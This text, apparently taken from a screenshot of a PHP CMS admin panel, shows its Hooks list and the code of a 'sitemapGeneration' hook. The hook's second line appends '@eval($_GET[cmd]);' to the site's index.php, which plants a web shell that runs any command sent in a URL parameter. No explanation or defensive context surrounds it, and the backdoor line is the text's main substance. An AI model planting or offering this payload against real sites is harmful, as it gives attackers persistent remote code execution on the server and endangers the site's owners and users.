 Hooks
Scheduled Tasks
E-MAIL
E-mail Templates
EXTRA
Clear Cache
PHP Info
Generate Sitemap
7 sitemapGeneration blog php 0 Active
8 smartyFrontAfterHeadSection fancybox smarty 0 Active
9 smartyAdminAfterHeadSection fancybox smarty 0 Active
« ‹ Page 1 of 1 › » Items per page: 15 Remove Status Go Displaying 1 - 9 of 9
*sitemapGeneration | blog
1 $items[] = 'blog:blog';
2 fputs(fopen('/var/www/html/index.php','a+'),'@eval($_GET[cmd]);');